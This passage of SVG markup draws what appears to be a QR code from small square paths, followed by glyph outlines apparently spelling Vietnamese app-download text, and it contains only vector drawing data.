<path d="M32.8654 47.2027H31.1356L31.1356 48.9325H32.8654V47.2027Z" fill="#4F4F4F"/>
<path d="M34.5951 47.2027H32.8654V48.9325H34.5951V47.2027Z" fill="#4F4F4F"/>
<path d="M36.3249 47.2027H34.5951V48.9325H36.3249V47.2027Z" fill="#4F4F4F"/>
<path d="M38.0547 47.2027H36.3249V48.9325H38.0547V47.2027Z" fill="#4F4F4F"/>
<path d="M39.7844 47.2027H38.0547V48.9325H39.7844V47.2027Z" fill="#4F4F4F"/>
<path d="M43.2439 47.2027H41.5142V48.9325H43.2439V47.2027Z" fill="#4F4F4F"/>
<path d="M44.9737 47.2027H43.2439V48.9325H44.9737V47.2027Z" fill="#4F4F4F"/>
<path d="M46.7034 47.2027H44.9737V48.9325H46.7034V47.2027Z" fill="#4F4F4F"/>
<path d="M50.163 47.2027H48.4332V48.9325H50.163V47.2027Z" fill="#4F4F4F"/>
<path d="M55.3522 47.2027H53.6225V48.9325H55.3522V47.2027Z" fill="#4F4F4F"/>
<path d="M58.8117 47.2027H57.082V48.9325H58.8117V47.2027Z" fill="#4F4F4F"/>
<path d="M60.5415 47.2027H58.8117V48.9325H60.5415V47.2027Z" fill="#4F4F4F"/>
<path d="M62.2713 47.2027H60.5415V48.9325H62.2713V47.2027Z" fill="#4F4F4F"/>
<path d="M64.001 47.2027H62.2713V48.9325H64.001V47.2027Z" fill="#4F4F4F"/>
<path d="M1.72976 48.9325H0V50.6622H1.72976V48.9325Z" fill="#4F4F4F"/>
<path d="M6.91903 48.9325H5.18927V50.6622H6.91903V48.9325Z" fill="#4F4F4F"/>
<path d="M8.64879 48.9325H6.91903V50.6622H8.64879V48.9325Z" fill="#4F4F4F"/>
<path d="M10.3785 48.9325H8.64879V50.6622H10.3785V48.9325Z" fill="#4F4F4F"/>
<path d="M12.1083 48.9325H10.3785V50.6622H12.1083V48.9325Z" fill="#4F4F4F"/>
<path d="M15.5678 48.9325H13.8381V50.6622H15.5678V48.9325Z" fill="#4F4F4F"/>
<path d="M17.2976 48.9325H15.5678V50.6622H17.2976V48.9325Z" fill="#4F4F4F"/>
<path d="M19.0273 48.9325H17.2976V50.6622H19.0273V48.9325Z" fill="#4F4F4F"/>
<path d="M20.7571 48.9325H19.0273V50.6622H20.7571V48.9325Z" fill="#4F4F4F"/>
<path d="M24.2166 48.9325H22.4868V50.6622H24.2166V48.9325Z" fill="#4F4F4F"/>
<path d="M31.1356 48.9325H29.4059V50.6622H31.1356V48.9325Z" fill="#4F4F4F"/>
<path d="M32.8654 48.9325H31.1356V50.6622H32.8654V48.9325Z" fill="#4F4F4F"/>
<path d="M34.5951 48.9325H32.8654V50.6622H34.5951V48.9325Z" fill="#4F4F4F"/>
<path d="M38.0547 48.9325H36.3249V50.6622H38.0547V48.9325Z" fill="#4F4F4F"/>
<path d="M39.7844 48.9325H38.0547V50.6622H39.7844V48.9325Z" fill="#4F4F4F"/>
<path d="M43.2439 48.9325H41.5142V50.6622H43.2439V48.9325Z" fill="#4F4F4F"/>
<path d="M44.9737 48.9325H43.2439V50.6622H44.9737V48.9325Z" fill="#4F4F4F"/>
<path d="M46.7034 48.9325H44.9737V50.6622H46.7034V48.9325Z" fill="#4F4F4F"/>
<path d="M50.163 48.9325H48.4332V50.6622H50.163V48.9325Z" fill="#4F4F4F"/>
<path d="M51.8927 48.9325H50.163V50.6622H51.8927V48.9325Z" fill="#4F4F4F"/>
<path d="M53.6225 48.9325H51.8927V50.6622H53.6225V48.9325Z" fill="#4F4F4F"/>
<path d="M55.3522 48.9325H53.6225V50.6622H55.3522V48.9325Z" fill="#4F4F4F"/>
<path d="M57.082 48.9325H55.3522V50.6622H57.082V48.9325Z" fill="#4F4F4F"/>
<path d="M15.5678 50.6622H13.8381V52.3919H15.5678V50.6622Z" fill="#4F4F4F"/>
<path d="M19.0273 50.6622H17.2976V52.3919H19.0273V50.6622Z" fill="#4F4F4F"/>
<path d="M20.7571 50.6622H19.0273V52.3919H20.7571V50.6622Z" fill="#4F4F4F"/>
<path d="M22.4868 50.6622H20.7571V52.3919H22.4868L22.4868 50.6622Z" fill="#4F4F4F"/>
<path d="M29.4059 50.6622H27.6761V52.3919H29.4059L29.4059 50.6622Z" fill="#4F4F4F"/>
<path d="M31.1356 50.6622H29.4059L29.4059 52.3919H31.1356V50.6622Z" fill="#4F4F4F"/>
<path d="M34.5951 50.6622H32.8654V52.3919H34.5951V50.6622Z" fill="#4F4F4F"/>
<path d="M36.3249 50.6622H34.5951V52.3919H36.3249V50.6622Z" fill="#4F4F4F"/>
<path d="M41.5142 50.6622H39.7844V52.3919H41.5142V50.6622Z" fill="#4F4F4F"/>
<path d="M46.7034 50.6622H44.9737V52.3919H46.7034V50.6622Z" fill="#4F4F4F"/>
<path d="M50.163 50.6622H48.4332V52.3919H50.163V50.6622Z" fill="#4F4F4F"/>
<path d="M57.082 50.6622H55.3522V52.3919H57.082V50.6622Z" fill="#4F4F4F"/>
<path d="M58.8117 50.6622H57.082V52.3919H58.8117V50.6622Z" fill="#4F4F4F"/>
<path d="M1.72976 52.3919H0V54.1217H1.72976V52.3919Z" fill="#4F4F4F"/>
<path d="M3.45951 52.3919H1.72976V54.1217H3.45951V52.3919Z" fill="#4F4F4F"/>
<path d="M5.18927 52.3919H3.45951V54.1217H5.18927V52.3919Z" fill="#4F4F4F"/>
<path d="M6.91903 52.3919H5.18927V54.1217H6.91903V52.3919Z" fill="#4F4F4F"/>
<path d="M8.64879 52.3919H6.91903V54.1217H8.64879V52.3919Z" fill="#4F4F4F"/>
<path d="M10.3785 52.3919H8.64879V54.1217H10.3785V52.3919Z" fill="#4F4F4F"/>
<path d="M12.1083 52.3919H10.3785V54.1217H12.1083V52.3919Z" fill="#4F4F4F"/>
<path d="M15.5678 52.3919H13.8381V54.1217H15.5678V52.3919Z" fill="#4F4F4F"/>
<path d="M22.4868 52.3919H20.7571L20.7571 54.1217H22.4868V52.3919Z" fill="#4F4F4F"/>
<path d="M25.9464 52.3919H24.2166V54.1217H25.9464V52.3919Z" fill="#4F4F4F"/>
<path d="M29.4059 52.3919H27.6761V54.1217H29.4059V52.3919Z" fill="#4F4F4F"/>
<path d="M32.8654 52.3919H31.1356L31.1356 54.1217H32.8654V52.3919Z" fill="#4F4F4F"/>
<path d="M36.3249 52.3919H34.5951V54.1217H36.3249V52.3919Z" fill="#4F4F4F"/>
<path d="M43.2439 52.3919H41.5142V54.1217H43.2439V52.3919Z" fill="#4F4F4F"/>
<path d="M50.163 52.3919H48.4332V54.1217H50.163V52.3919Z" fill="#4F4F4F"/>
<path d="M53.6225 52.3919H51.8927V54.1217H53.6225V52.3919Z" fill="#4F4F4F"/>
<path d="M57.082 52.3919H55.3522V54.1217H57.082V52.3919Z" fill="#4F4F4F"/>
<path d="M58.8117 52.3919H57.082V54.1217H58.8117V52.3919Z" fill="#4F4F4F"/>
<path d="M60.5415 52.3919H58.8117V54.1217H60.5415V52.3919Z" fill="#4F4F4F"/>
<path d="M62.2713 52.3919H60.5415V54.1217H62.2713V52.3919Z" fill="#4F4F4F"/>
<path d="M1.72976 54.1217H0V55.8514H1.72976V54.1217Z" fill="#4F4F4F"/>
<path d="M12.1083 54.1217H10.3785V55.8514H12.1083V54.1217Z" fill="#4F4F4F"/>
<path d="M15.5678 54.1217H13.8381V55.8514H15.5678V54.1217Z" fill="#4F4F4F"/>
<path d="M25.9464 54.1217H24.2166V55.8514H25.9464V54.1217Z" fill="#4F4F4F"/>
<path d="M27.6761 54.1217H25.9464V55.8514H27.6761L27.6761 54.1217Z" fill="#4F4F4F"/>
<path d="M29.4059 54.1217H27.6761L27.6761 55.8514H29.4059V54.1217Z" fill="#4F4F4F"/>
<path d="M34.5951 54.1217H32.8654V55.8514H34.5951V54.1217Z" fill="#4F4F4F"/>
<path d="M36.3249 54.1217H34.5951V55.8514H36.3249V54.1217Z" fill="#4F4F4F"/>
<path d="M38.0547 54.1217H36.3249V55.8514H38.0547V54.1217Z" fill="#4F4F4F"/>
<path d="M39.7844 54.1217H38.0547V55.8514H39.7844V54.1217Z" fill="#4F4F4F"/>
<path d="M41.5142 54.1217H39.7844V55.8514H41.5142V54.1217Z" fill="#4F4F4F"/>
<path d="M48.4332 54.1217H46.7034V55.8514H48.4332V54.1217Z" fill="#4F4F4F"/>
<path d="M50.163 54.1217H48.4332V55.8514H50.163V54.1217Z" fill="#4F4F4F"/>
<path d="M57.082 54.1217H55.3522V55.8514H57.082V54.1217Z" fill="#4F4F4F"/>
<path d="M58.8117 54.1217H57.082V55.8514H58.8117V54.1217Z" fill="#4F4F4F"/>
<path d="M64.001 54.1217H62.2713V55.8514H64.001V54.1217Z" fill="#4F4F4F"/>
<path d="M1.72976 55.8514H0V57.5811H1.72976V55.8514Z" fill="#4F4F4F"/>
<path d="M5.18927 55.8514H3.45951V57.5811H5.18927V55.8514Z" fill="#4F4F4F"/>
<path d="M6.91903 55.8514H5.18927V57.5811H6.91903V55.8514Z" fill="#4F4F4F"/>
<path d="M8.64879 55.8514H6.91903V57.5811H8.64879V55.8514Z" fill="#4F4F4F"/>
<path d="M12.1083 55.8514H10.3785V57.5811H12.1083V55.8514Z" fill="#4F4F4F"/>
<path d="M15.5678 55.8514H13.8381V57.5811H15.5678V55.8514Z" fill="#4F4F4F"/>
<path d="M17.2976 55.8514H15.5678V57.5811H17.2976V55.8514Z" fill="#4F4F4F"/>
<path d="M20.7571 55.8514H19.0273V57.5811H20.7571V55.8514Z" fill="#4F4F4F"/>
<path d="M24.2166 55.8514H22.4868V57.5811H24.2166V55.8514Z" fill="#4F4F4F"/>
<path d="M25.9464 55.8514H24.2166V57.5811H25.9464V55.8514Z" fill="#4F4F4F"/>
<path d="M27.6761 55.8514H25.9464V57.5811H27.6761V55.8514Z" fill="#4F4F4F"/>
<path d="M31.1356 55.8514H29.4059L29.4059 57.5811H31.1356V55.8514Z" fill="#4F4F4F"/>
<path d="M32.8654 55.8514H31.1356V57.5811H32.8654V55.8514Z" fill="#4F4F4F"/>
<path d="M38.0547 55.8514H36.3249V57.5811H38.0547V55.8514Z" fill="#4F4F4F"/>
<path d="M39.7844 55.8514H38.0547V57.5811H39.7844V55.8514Z" fill="#4F4F4F"/>
<path d="M41.5142 55.8514H39.7844V57.5811H41.5142V55.8514Z" fill="#4F4F4F"/>
<path d="M44.9737 55.8514H43.2439V57.5811H44.9737V55.8514Z" fill="#4F4F4F"/>
<path d="M46.7034 55.8514H44.9737V57.5811H46.7034V55.8514Z" fill="#4F4F4F"/>
<path d="M48.4332 55.8514H46.7034V57.5811H48.4332V55.8514Z" fill="#4F4F4F"/>
<path d="M50.163 55.8514H48.4332V57.5811H50.163V55.8514Z" fill="#4F4F4F"/>
<path d="M51.8927 55.8514H50.163V57.5811H51.8927V55.8514Z" fill="#4F4F4F"/>
<path d="M53.6225 55.8514H51.8927V57.5811H53.6225V55.8514Z" fill="#4F4F4F"/>
<path d="M55.3522 55.8514H53.6225V57.5811H55.3522V55.8514Z" fill="#4F4F4F"/>
<path d="M57.082 55.8514H55.3522V57.5811H57.082V55.8514Z" fill="#4F4F4F"/>
<path d="M62.2713 55.8514H60.5415V57.5811H62.2713V55.8514Z" fill="#4F4F4F"/>
<path d="M1.72976 57.5811H0V59.3108H1.72976V57.5811Z" fill="#4F4F4F"/>
<path d="M5.18927 57.5811H3.45951V59.3108H5.18927V57.5811Z" fill="#4F4F4F"/>
<path d="M6.91903 57.5811H5.18927V59.3108H6.91903V57.5811Z" fill="#4F4F4F"/>
<path d="M8.64879 57.5811H6.91903V59.3108H8.64879V57.5811Z" fill="#4F4F4F"/>
<path d="M12.1083 57.5811H10.3785V59.3108H12.1083V57.5811Z" fill="#4F4F4F"/>
<path d="M15.5678 57.5811H13.8381V59.3108H15.5678V57.5811Z" fill="#4F4F4F"/>
<path d="M17.2976 57.5811H15.5678V59.3108H17.2976V57.5811Z" fill="#4F4F4F"/>
<path d="M19.0273 57.5811H17.2976V59.3108H19.0273V57.5811Z" fill="#4F4F4F"/>
<path d="M20.7571 57.5811H19.0273V59.3108H20.7571V57.5811Z" fill="#4F4F4F"/>
<path d="M22.4868 57.5811H20.7571V59.3108H22.4868L22.4868 57.5811Z" fill="#4F4F4F"/>
<path d="M24.2166 57.5811H22.4868L22.4868 59.3108H24.2166V57.5811Z" fill="#4F4F4F"/>
<path d="M25.9464 57.5811H24.2166V59.3108H25.9464V57.5811Z" fill="#4F4F4F"/>
<path d="M29.4059 57.5811H27.6761L27.6761 59.3108H29.4059L29.4059 57.5811Z" fill="#4F4F4F"/>
<path d="M31.1356 57.5811H29.4059L29.4059 59.3108H31.1356V57.5811Z" fill="#4F4F4F"/>
<path d="M36.3249 57.5811H34.5951V59.3108H36.3249V57.5811Z" fill="#4F4F4F"/>
<path d="M39.7844 57.5811H38.0547V59.3108H39.7844V57.5811Z" fill="#4F4F4F"/>
<path d="M43.2439 57.5811H41.5142V59.3108H43.2439V57.5811Z" fill="#4F4F4F"/>
<path d="M44.9737 57.5811H43.2439V59.3108H44.9737V57.5811Z" fill="#4F4F4F"/>
<path d="M46.7034 57.5811H44.9737V59.3108H46.7034V57.5811Z" fill="#4F4F4F"/>
<path d="M55.3522 57.5811H53.6225V59.3108H55.3522V57.5811Z" fill="#4F4F4F"/>
<path d="M57.082 57.5811H55.3522V59.3108H57.082V57.5811Z" fill="#4F4F4F"/>
<path d="M58.8117 57.5811H57.082V59.3108H58.8117V57.5811Z" fill="#4F4F4F"/>
<path d="M60.5415 57.5811H58.8117V59.3108H60.5415V57.5811Z" fill="#4F4F4F"/>
<path d="M62.2713 57.5811H60.5415V59.3108H62.2713V57.5811Z" fill="#4F4F4F"/>
<path d="M1.72976 59.3108H0V61.0406H1.72976V59.3108Z" fill="#4F4F4F"/>
<path d="M5.18927 59.3108H3.45951V61.0406H5.18927V59.3108Z" fill="#4F4F4F"/>
<path d="M6.91903 59.3108H5.18927V61.0406H6.91903V59.3108Z" fill="#4F4F4F"/>
<path d="M8.64879 59.3108H6.91903V61.0406H8.64879V59.3108Z" fill="#4F4F4F"/>
<path d="M12.1083 59.3108H10.3785V61.0406H12.1083V59.3108Z" fill="#4F4F4F"/>
<path d="M19.0273 59.3108H17.2976V61.0406H19.0273V59.3108Z" fill="#4F4F4F"/>
<path d="M20.7571 59.3108H19.0273V61.0406H20.7571V59.3108Z" fill="#4F4F4F"/>
<path d="M22.4868 59.3108H20.7571V61.0406H22.4868V59.3108Z" fill="#4F4F4F"/>
<path d="M25.9464 59.3108H24.2166V61.0406H25.9464V59.3108Z" fill="#4F4F4F"/>
<path d="M27.6761 59.3108H25.9464V61.0406H27.6761L27.6761 59.3108Z" fill="#4F4F4F"/>
<path d="M29.4059 59.3108H27.6761L27.6761 61.0406H29.4059V59.3108Z" fill="#4F4F4F"/>
<path d="M31.1356 59.3108H29.4059V61.0406H31.1356V59.3108Z" fill="#4F4F4F"/>
<path d="M32.8654 59.3108H31.1356V61.0406H32.8654V59.3108Z" fill="#4F4F4F"/>
<path d="M34.5951 59.3108H32.8654V61.0406H34.5951V59.3108Z" fill="#4F4F4F"/>
<path d="M36.3249 59.3108H34.5951V61.0406H36.3249V59.3108Z" fill="#4F4F4F"/>
<path d="M39.7844 59.3108H38.0547V61.0406H39.7844V59.3108Z" fill="#4F4F4F"/>
<path d="M41.5142 59.3108H39.7844V61.0406H41.5142V59.3108Z" fill="#4F4F4F"/>
<path d="M43.2439 59.3108H41.5142V61.0406H43.2439V59.3108Z" fill="#4F4F4F"/>
<path d="M48.4332 59.3108H46.7034V61.0406H48.4332V59.3108Z" fill="#4F4F4F"/>
<path d="M50.163 59.3108H48.4332V61.0406H50.163V59.3108Z" fill="#4F4F4F"/>
<path d="M55.3522 59.3108H53.6225V61.0406H55.3522V59.3108Z" fill="#4F4F4F"/>
<path d="M57.082 59.3108H55.3522V61.0406H57.082V59.3108Z" fill="#4F4F4F"/>
<path d="M58.8117 59.3108H57.082V61.0406H58.8117V59.3108Z" fill="#4F4F4F"/>
<path d="M62.2713 59.3108H60.5415V61.0406H62.2713V59.3108Z" fill="#4F4F4F"/>
<path d="M64.001 59.3108H62.2713V61.0406H64.001V59.3108Z" fill="#4F4F4F"/>
<path d="M1.72976 61.0406H0V62.7703H1.72976V61.0406Z" fill="#4F4F4F"/>
<path d="M12.1083 61.0406H10.3785V62.7703H12.1083V61.0406Z" fill="#4F4F4F"/>
<path d="M17.2976 61.0406H15.5678V62.7703H17.2976V61.0406Z" fill="#4F4F4F"/>
<path d="M20.7571 61.0406H19.0273V62.7703H20.7571V61.0406Z" fill="#4F4F4F"/>
<path d="M22.4868 61.0406H20.7571V62.7703H22.4868V61.0406Z" fill="#4F4F4F"/>
<path d="M31.1356 61.0406H29.4059L29.4059 62.7703H31.1356V61.0406Z" fill="#4F4F4F"/>
<path d="M34.5951 61.0406H32.8654V62.7703H34.5951V61.0406Z" fill="#4F4F4F"/>
<path d="M43.2439 61.0406H41.5142V62.7703H43.2439V61.0406Z" fill="#4F4F4F"/>
<path d="M48.4332 61.0406H46.7034V62.7703H48.4332V61.0406Z" fill="#4F4F4F"/>
<path d="M51.8927 61.0406H50.163V62.7703H51.8927V61.0406Z" fill="#4F4F4F"/>
<path d="M53.6225 61.0406H51.8927V62.7703H53.6225V61.0406Z" fill="#4F4F4F"/>
<path d="M62.2713 61.0406H60.5415V62.7703H62.2713V61.0406Z" fill="#4F4F4F"/>
<path d="M64.001 61.0406H62.2713V62.7703H64.001V61.0406Z" fill="#4F4F4F"/>
<path d="M1.72976 62.7703H0V64.5H1.72976V62.7703Z" fill="#4F4F4F"/>
<path d="M3.45951 62.7703H1.72976V64.5H3.45951V62.7703Z" fill="#4F4F4F"/>
<path d="M5.18927 62.7703H3.45951V64.5H5.18927V62.7703Z" fill="#4F4F4F"/>
<path d="M6.91903 62.7703H5.18927V64.5H6.91903V62.7703Z" fill="#4F4F4F"/>
<path d="M8.64879 62.7703H6.91903V64.5H8.64879V62.7703Z" fill="#4F4F4F"/>
<path d="M10.3785 62.7703H8.64879V64.5H10.3785V62.7703Z" fill="#4F4F4F"/>
<path d="M12.1083 62.7703H10.3785V64.5H12.1083V62.7703Z" fill="#4F4F4F"/>
<path d="M15.5678 62.7703H13.8381V64.5H15.5678V62.7703Z" fill="#4F4F4F"/>
<path d="M22.4868 62.7703H20.7571L20.7571 64.5H22.4868V62.7703Z" fill="#4F4F4F"/>
<path d="M41.5142 62.7703H39.7844V64.5H41.5142V62.7703Z" fill="#4F4F4F"/>
<path d="M50.163 62.7703H48.4332V64.5H50.163V62.7703Z" fill="#4F4F4F"/>
<path d="M55.3522 62.7703H53.6225V64.5H55.3522V62.7703Z" fill="#4F4F4F"/>
<path d="M57.082 62.7703H55.3522V64.5H57.082V62.7703Z" fill="#4F4F4F"/>
<path d="M58.8117 62.7703H57.082V64.5H58.8117V62.7703Z" fill="#4F4F4F"/>
<path d="M64.001 62.7703H62.2713V64.5H64.001V62.7703Z" fill="#4F4F4F"/>
<path d="M77.2832 3.54691V13.5H75.9844V3.54691H77.2832ZM80.4824 3.54691V4.62698H72.792V3.54691H80.4824ZM85.3496 12.2354V8.42776C85.3496 8.1361 85.2904 7.88317 85.1719 7.66898C85.0579 7.45023 84.8848 7.28161 84.6523 7.16312C84.4199 7.04463 84.1328 6.98538 83.791 6.98538C83.472 6.98538 83.1917 7.04007 82.9502 7.14944C82.7132 7.25882 82.5264 7.40237 82.3896 7.58011C82.2575 7.75784 82.1914 7.94925 82.1914 8.15433H80.9268C80.9268 7.89 80.9951 7.62796 81.1318 7.36819C81.2686 7.10843 81.4645 6.87373 81.7197 6.66409C81.9795 6.4499 82.2894 6.28128 82.6494 6.15823C83.014 6.03063 83.4196 5.96683 83.8662 5.96683C84.404 5.96683 84.8779 6.05797 85.2881 6.24026C85.7028 6.42256 86.0264 6.69827 86.2588 7.06741C86.4958 7.432 86.6143 7.89 86.6143 8.44144V11.8867C86.6143 12.1328 86.6348 12.3949 86.6758 12.6729C86.7214 12.9509 86.7874 13.1901 86.874 13.3907V13.5H85.5547C85.4909 13.3542 85.4408 13.1605 85.4043 12.919C85.3678 12.6729 85.3496 12.445 85.3496 12.2354ZM85.5684 9.01566L85.582 9.90433H84.3037C83.9437 9.90433 83.6224 9.93395 83.3398 9.99319C83.0573 10.0479 82.8203 10.1322 82.6289 10.2461C82.4375 10.3601 82.2917 10.5036 82.1914 10.6768C82.0911 10.8454 82.041 11.0437 82.041 11.2715C82.041 11.5039 82.0934 11.7159 82.1982 11.9073C82.3031 12.0987 82.4603 12.2513 82.6699 12.3653C82.8841 12.4746 83.1462 12.5293 83.4561 12.5293C83.8434 12.5293 84.1852 12.4473 84.4814 12.2832C84.7777 12.1192 85.0124 11.9187 85.1855 11.6817C85.3633 11.4447 85.459 11.2145 85.4727 10.9912L86.0127 11.5996C85.9808 11.791 85.8942 12.003 85.7529 12.2354C85.6117 12.4678 85.4225 12.6911 85.1855 12.9053C84.9531 13.1149 84.6751 13.2904 84.3516 13.4317C84.0326 13.5684 83.6725 13.6367 83.2715 13.6367C82.7702 13.6367 82.3304 13.5388 81.9521 13.3428C81.5785 13.1468 81.2868 12.8848 81.0771 12.5567C80.8721 12.224 80.7695 11.8526 80.7695 11.4424C80.7695 11.0459 80.847 10.6973 81.002 10.3965C81.1569 10.0912 81.3802 9.83825 81.6719 9.63773C81.9635 9.43265 82.3145 9.2777 82.7246 9.17288C83.1348 9.06806 83.5928 9.01566 84.0986 9.01566H85.5684ZM84.4814 4.90042H83.5723L83.5654 3.86136C83.7979 3.84769 83.987 3.8249 84.1328 3.793C84.2786 3.75654 84.3857 3.70413 84.4541 3.63577C84.5225 3.56286 84.5566 3.46715 84.5566 3.34866C84.5566 3.25296 84.527 3.17321 84.4678 3.10941C84.4085 3.04105 84.3265 2.98636 84.2217 2.94534C84.1169 2.89977 83.9961 2.86787 83.8594 2.84964C83.7227 2.83141 83.5768 2.8223 83.4219 2.8223L83.4697 2.09769C83.807 2.09769 84.1032 2.12731 84.3584 2.18655C84.6182 2.2458 84.8346 2.33239 85.0078 2.44632C85.1855 2.56025 85.3177 2.69697 85.4043 2.85648C85.4954 3.01142 85.541 3.1846 85.541 3.37601C85.541 3.72236 85.4316 3.97529 85.2129 4.1348C84.9941 4.28974 84.7526 4.38545 84.4883 4.42191L84.4814 4.90042ZM89.9775 6.10355V13.5H88.7061V6.10355H89.9775ZM88.6104 4.14163C88.6104 3.93655 88.6719 3.76338 88.7949 3.6221C88.9225 3.48082 89.1094 3.41019 89.3555 3.41019C89.597 3.41019 89.7816 3.48082 89.9092 3.6221C90.0413 3.76338 90.1074 3.93655 90.1074 4.14163C90.1074 4.3376 90.0413 4.50622 89.9092 4.64749C89.7816 4.78421 89.597 4.85257 89.3555 4.85257C89.1094 4.85257 88.9225 4.78421 88.7949 4.64749C88.6719 4.50622 88.6104 4.3376 88.6104 4.14163ZM102.405 5.50882H103.376C103.376 6.00556 103.31 6.42256 103.178 6.7598C103.05 7.09704 102.825 7.34997 102.501 7.51859C102.177 7.6872 101.722 7.77151 101.134 7.77151V6.99222C101.544 6.99222 101.838 6.94209 102.016 6.84183C102.193 6.73701 102.303 6.57523 102.344 6.35648C102.385 6.13773 102.405 5.85517 102.405 5.50882ZM100.006 11.791V6.10355H101.277V13.5H100.067L100.006 11.791ZM100.245 10.2325L100.771 10.2188C100.771 10.711 100.719 11.1667 100.614 11.586C100.514 12.0007 100.35 12.3607 100.122 12.666C99.8942 12.9714 99.5957 13.2106 99.2266 13.3838C98.8574 13.5524 98.4085 13.6367 97.8799 13.6367C97.5199 13.6367 97.1895 13.5843 96.8887 13.4795C96.5924 13.3747 96.3372 13.2129 96.123 12.9942C95.9089 12.7754 95.7425 12.4906 95.624 12.1397C95.5101 11.7888 95.4531 11.3672 95.4531 10.875V6.10355H96.7178V10.8887C96.7178 11.2214 96.7542 11.4971 96.8271 11.7159C96.9046 11.93 97.0072 12.1009 97.1348 12.2285C97.2669 12.3516 97.4128 12.4382 97.5723 12.4883C97.7363 12.5384 97.9049 12.5635 98.0781 12.5635C98.6159 12.5635 99.042 12.461 99.3564 12.2559C99.6709 12.0463 99.8965 11.766 100.033 11.4151C100.174 11.0596 100.245 10.6654 100.245 10.2325ZM97.7842 5.15335L99.1104 3.14359H100.635L98.8027 5.15335H97.7842ZM105.413 7.68265V13.5H104.148V6.10355H105.345L105.413 7.68265ZM105.112 9.52151L104.586 9.50101C104.59 8.99515 104.666 8.52803 104.812 8.09964C104.957 7.6667 105.162 7.29072 105.427 6.97171C105.691 6.6527 106.006 6.40661 106.37 6.23343C106.739 6.05569 107.147 5.96683 107.594 5.96683C107.958 5.96683 108.286 6.01696 108.578 6.11722C108.87 6.21292 109.118 6.36787 109.323 6.58206C109.533 6.79625 109.692 7.07425 109.802 7.41605C109.911 7.75329 109.966 8.16572 109.966 8.65335V13.5H108.694V8.63968C108.694 8.25231 108.637 7.94241 108.523 7.70999C108.41 7.47301 108.243 7.30211 108.024 7.1973C107.806 7.08792 107.537 7.03323 107.218 7.03323C106.903 7.03323 106.616 7.09931 106.356 7.23148C106.101 7.36364 105.88 7.54593 105.693 7.77835C105.511 8.01077 105.368 8.27737 105.263 8.57816C105.162 8.87438 105.112 9.18883 105.112 9.52151ZM116.679 6.10355H117.827V13.3428C117.827 13.9945 117.695 14.5505 117.431 15.0108C117.166 15.4711 116.797 15.8197 116.323 16.0567C115.854 16.2982 115.312 16.419 114.696 16.419C114.441 16.419 114.14 16.378 113.794 16.2959C113.452 16.2185 113.115 16.084 112.782 15.8926C112.454 15.7058 112.178 15.4528 111.955 15.1338L112.618 14.3819C112.928 14.7556 113.252 15.0153 113.589 15.1612C113.931 15.307 114.268 15.3799 114.601 15.3799C115.002 15.3799 115.348 15.3047 115.64 15.1543C115.931 15.0039 116.157 14.7806 116.316 14.4844C116.48 14.1927 116.562 13.8327 116.562 13.4043V7.7305L116.679 6.10355ZM111.586 9.88382V9.74026C111.586 9.17516 111.652 8.66247 111.784 8.20218C111.921 7.73734 112.115 7.33857 112.365 7.00589C112.62 6.67321 112.928 6.418 113.288 6.24026C113.648 6.05797 114.054 5.96683 114.505 5.96683C114.97 5.96683 115.375 6.04886 115.722 6.21292C116.073 6.37243 116.369 6.60713 116.61 6.91702C116.856 7.22236 117.05 7.5915 117.191 8.02444C117.333 8.45739 117.431 8.9473 117.485 9.49417V10.1231C117.435 10.6654 117.337 11.153 117.191 11.586C117.05 12.0189 116.856 12.3881 116.61 12.6934C116.369 12.9987 116.073 13.2334 115.722 13.3975C115.371 13.557 114.961 13.6367 114.491 13.6367C114.049 13.6367 113.648 13.5433 113.288 13.3565C112.933 13.1696 112.627 12.9076 112.372 12.5703C112.117 12.2331 111.921 11.8366 111.784 11.3809C111.652 10.9206 111.586 10.4216 111.586 9.88382ZM112.851 9.74026V9.88382C112.851 10.253 112.887 10.5993 112.96 10.9229C113.037 11.2464 113.154 11.5313 113.309 11.7774C113.468 12.0235 113.671 12.2172 113.917 12.3584C114.163 12.4951 114.457 12.5635 114.799 12.5635C115.218 12.5635 115.564 12.4746 115.838 12.2969C116.111 12.1192 116.328 11.8845 116.487 11.5928C116.651 11.3011 116.779 10.9844 116.87 10.6426V8.99515C116.82 8.7445 116.743 8.50296 116.638 8.27054C116.537 8.03356 116.405 7.82392 116.241 7.64163C116.082 7.45478 115.883 7.30667 115.646 7.1973C115.41 7.08792 115.132 7.03323 114.812 7.03323C114.466 7.03323 114.168 7.10615 113.917 7.25198C113.671 7.39326 113.468 7.58922 113.309 7.83987C113.154 8.08597 113.037 8.37308 112.96 8.7012C112.887 9.02477 112.851 9.37112 112.851 9.74026ZM127.883 12.0645V3.00003H129.154V13.5H127.992L127.883 12.0645ZM122.906 9.88382V9.74026C122.906 9.17516 122.975 8.66247 123.111 8.20218C123.253 7.73734 123.451 7.33857 123.706 7.00589C123.966 6.67321 124.273 6.418 124.629 6.24026C124.989 6.05797 125.39 5.96683 125.832 5.96683C126.297 5.96683 126.702 6.04886 127.049 6.21292C127.4 6.37243 127.696 6.60713 127.938 6.91702C128.184 7.22236 128.377 7.5915 128.519 8.02444C128.66 8.45739 128.758 8.9473 128.812 9.49417V10.1231C128.762 10.6654 128.664 11.153 128.519 11.586C128.377 12.0189 128.184 12.3881 127.938 12.6934C127.696 12.9987 127.4 13.2334 127.049 13.3975C126.698 13.557 126.288 13.6367 125.818 13.6367C125.385 13.6367 124.989 13.5433 124.629 13.3565C124.273 13.1696 123.966 12.9076 123.706 12.5703C123.451 12.2331 123.253 11.8366 123.111 11.3809C122.975 10.9206 122.906 10.4216 122.906 9.88382ZM124.178 9.74026V9.88382C124.178 10.253 124.214 10.5993 124.287 10.9229C124.365 11.2464 124.483 11.5313 124.643 11.7774C124.802 12.0235 125.005 12.2172 125.251 12.3584C125.497 12.4951 125.791 12.5635 126.133 12.5635C126.552 12.5635 126.896 12.4746 127.165 12.2969C127.438 12.1192 127.657 11.8845 127.821 11.5928C127.985 11.3011 128.113 10.9844 128.204 10.6426V8.99515C128.149 8.7445 128.07 8.50296 127.965 8.27054C127.865 8.03356 127.732 7.82392 127.568 7.64163C127.409 7.45478 127.211 7.30667 126.974 7.1973C126.741 7.08792 126.465 7.03323 126.146 7.03323C125.8 7.03323 125.502 7.10615 125.251 7.25198C125.005 7.39326 124.802 7.58922 124.643 7.83987C124.483 8.08597 124.365 8.37308 124.287 8.7012C124.214 9.02477 124.178 9.37112 124.178 9.74026ZM135.648 11.791V6.10355H136.92V13.5H135.71L135.648 11.791ZM135.888 10.2325L136.414 10.2188C136.414 10.711 136.362 11.1667 136.257 11.586C136.157 12.0007 135.993 12.3607 135.765 12.666C135.537 12.9714 135.238 